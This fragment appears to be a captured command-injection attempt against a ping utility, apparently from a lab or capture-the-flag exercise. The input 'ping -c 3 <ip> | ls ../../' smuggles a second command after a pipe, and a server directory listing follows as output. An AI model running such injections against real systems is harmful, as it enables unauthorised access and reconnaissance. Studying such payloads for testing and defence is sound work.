 ping -c 3 111.198.29.45 | ls ../../
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www